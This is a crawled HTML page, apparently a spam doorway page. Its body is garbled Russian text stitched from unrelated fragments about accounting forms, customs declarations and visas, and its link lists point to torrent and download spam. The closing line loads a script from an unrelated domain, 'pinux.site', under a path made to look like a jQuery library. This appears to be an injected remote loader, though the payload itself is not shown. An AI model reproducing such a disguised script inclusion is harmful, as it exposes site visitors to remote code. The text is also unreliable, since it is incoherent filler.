

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-peremeschenie-blank.html
body_size: 3721
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Перемещение бланк - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Перемещение бланк</h2>
                            </header>
                            <p>Назначение и заполнение накладкой на внутреннее перемещение, передачи товаров, тары. Скачать бланк или образец заполнения ТОРГ-13. Форма ОС-2. Накладная на внутреннее перемещение объектов основных средств. Применяется для оформления и учета перемещения объектов основных средств внутри организации из одного структурного подразделения (цеха. Скачать бесплатно бланк Товарный чек 2017 в формате Word, rtf, Excel, xls, Adobe Acrobat Скачать бесплатно бланк Транспортная накладная (форма от 15.04.2011) в формате Word, rtf, Excel, xls, Adobe Acrobat Бланки форм документов по учету основных средств. Бланк формы ОС-1. Акт о приеме-передаче объекта основных средств (кроме зданий, сооружений). 
Электронный бланк пассажирской таможенной декларации. 27.12.2018 00:00 ВНИМАНИЕ! ПЕЧАТЬ БЛАНКА ПАССАЖИРСКОЙ ТАМОЖЕННОЙ ДЕКЛАРАЦИИ ОСУЩЕСТВЛЯЕТСЯ НА ЛИЦЕВОЙ И ОБОРОТНОЙ СТОРОНЕ ЛИСТА ФОРМАТА. Порядок перемещения физическими лицами товаров для личного пользования и совершения таможенных операций, связанных с их выпуском, определяется Решением совета Евразийской экономической комиссии от 20 декабря Реестр сведений о доходах физических лиц 2-НДФЛ подается вместе с декларациями 2-НДФЛ. Классификатор Наименование Индекс; ОКУД 0301001: Приказ (распоряжение) о приеме работника на работу. На пособие по особым услугам имеют право мужчины и женщины, не достигшие возраста выхода на пенсию, застрахованные в Ведомстве национального страхования и нуждающиеся в существенной помощи другого человека в своих. 
Компания Max Global занимается решением сложных транспортных задач, доставкой грузов за рубеж. Астрологическая программа AstroFD.exe для составления Формулы Души по методу Александра. В планах альянса - ряд проектов в области геологоразведки и освоения углеводородных. 
Возможно, содержание данной статьи нарушает принцип взвешенного изложения, представляя. Вниманию пользователей! Для удобства пользования РЦПИ создано ОГЛАВЛЕНИЕ. Ольга, добрый день. Посещение торговых центров metro с детьми до 10 лет возможно ежедневно В организации хотим произвести ремонт ПОМЕЩЕНИЯ текущими силами. Какой пакет документов. ДОГОВОР розничной купли-продажи мебели (Публичная оферта) БЛАНК для оплаты. НАЙТИ. 
Виза в Узбекистан – необходима ли она гражданам России? Перечень документов. Нет, не является. Не включаются в состав объекта недвижимого имущества, учитываемые как. Как определить, к какой категории относится приказ: по основной деятельности После этого откроется страница Создание транзакции , на которой нужно определить тип. Федеральная служба по регулированию алкогольного рынка, госзакупки, открытые данные, план. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-need-for-speed-shift-skachat-torrent-dlc.html">Need for speed shift скачать торрент dlc</a></li>
                                <li><a href="a4k6lu-iskusnyy-naezdnik-skachat.html">Искусный наездник скачать</a></li>
                                <li><a href="a4k6lu-obrazec-programmy-po-energosberezheniyu-v-byudzhetnyh-uchrezhdeniyah.html">Образец программы по энергосбережению в бюджетных учреждениях</a></li>
                                <li><a href="a4k6lu-mineralnye-vody-krasnodar-avtobus-raspisanie.html">Минеральные воды краснодар автобус расписание</a></li>
                                <li><a href="a4k6lu-igry-na-telefon-onlayn-java.html">Игры на телефон онлайн java</a></li>
                                <li><a href="a4k6lu-skachat-knigu-narisovannyy-princ-v-formate-tht.html">Скачать книгу нарисованный принц в формате тхт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-igry-na-podobie-fallout-3.html">Скачать игры на подобие fallout 3</a></li>
                                            <li><a href="a4k6lu-denikin-ocherki-russkoy-smuty-skachat-pdf.html">Деникин очерки русской смуты скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-orel-i-reshka-skachat-torrent-4-sezon.html">Орел и решка скачать торрент 4 сезон</a></li>
                                            <li><a href="a4k6lu-rington-melodii-na-telefon.html">Рингтон мелодии на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-multfilm-nu-pogodi-seriya-1.html">Скачать мультфильм ну погоди серия 1</a></li>
                                            <li><a href="a4k6lu-raspisanie-avtobusov-cheboksary-kazan-2015.html">Расписание автобусов чебоксары казань 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-igry-na-mts-fit.html">Скачать игры на мтс fit</a></li>
                                            <li><a href="a4k6lu-pesnya-huligan-tekst.html">Песня хулиган текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
